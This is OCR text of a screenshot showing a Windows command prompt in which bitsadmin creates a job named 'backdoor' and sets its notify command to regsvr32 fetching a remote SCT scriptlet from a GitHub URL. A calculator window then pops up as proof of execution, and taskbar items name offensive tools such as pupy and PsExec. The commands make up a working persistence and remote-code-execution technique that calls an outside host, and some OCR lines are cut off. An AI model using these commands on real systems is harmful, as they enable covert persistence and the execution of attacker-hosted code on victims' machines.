 管理员: 命令提示符
(C) Copyright 2000-2004 Microsoft Corp.
Created job {8AF31706-C0F5-40D4-BE1F-58D426FE7914}.
C:\Users\Administrator>bitsadmin /addfile backdoor %comspec%  %temp%\cmd.exe
BITSADMIN version 2.0 [ 6.6.3790.1830 ]
BITS administration utility.
(C) Copyright 2000-2004 Microsoft Corp.
Added C:\Windows\system32\cmd.exe -> C:\Users\ADMINI~1\AppData\Local\Temp\cmd.ex
e to job.
C:\Users\Administrator>bitsadmin.exe /SetNotifyCmdLine backdoor regsvr32.exe "/u
/s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sc
t scrobj.dll"
BITSADMIN version 2.0 [ 6.6.3790.1830 ]
BITS administration utility.
(C) Copyright 2000-2004 Microsoft Corp.
notification command line set to 'regsvr32.exe
content.com/3gstudent/SCTPersistence/master/ca
C:\Users\Administrator>bitsadmin /Resume back
BITSADMIN version 2.0 [ 6.6.3790.1830 ]
BITS administration utility.
(C) Copyright 2000-2004 Microsoft Corp.
Job resumed.
C:\Users\Administrator>
C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
n2n-master pupy_3o... pupy_conn... PsExec64.... json